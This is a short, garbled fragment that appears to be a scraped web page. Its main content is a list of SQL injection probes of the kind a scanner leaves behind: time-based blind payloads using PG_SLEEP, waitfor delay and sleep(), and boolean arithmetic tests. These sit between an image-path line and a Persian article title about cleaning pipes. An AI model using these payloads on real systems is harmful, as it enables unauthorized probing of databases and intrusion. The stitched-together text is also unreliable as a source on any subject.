
- -5) OR 633=(SELECT 633 FROM PG_SLEEP(15))--
- -5 OR 218=(SELECT 218 FROM PG_SLEEP(15))--
- fFk33ywY'; waitfor delay '0:0:15' --
- 1 waitfor delay '0:0:15' --
- -1); waitfor delay '0:0:15' --
- -1; waitfor delay '0:0:15' --
- 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
- 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
- if(now()=sysdate(),sleep(15),0)
- -1" OR 2+303-303-1=0+0+0+1 --
- -1' OR 2+128-128-1=0+0+0+1 or 'Xv38reT8'='
- -1' OR 2+377-377-1=0+0+0+1 --
- -1 OR 2+543-543-1=0+0+0+1
- -1 OR 2+898-898-1=0+0+0+1 --
- xmrDnpC7
- 20
- 20
- 20
- 20
- 20
- چگونه پیپ و چوب سیگار خود را تمیز کنیم
- منتخب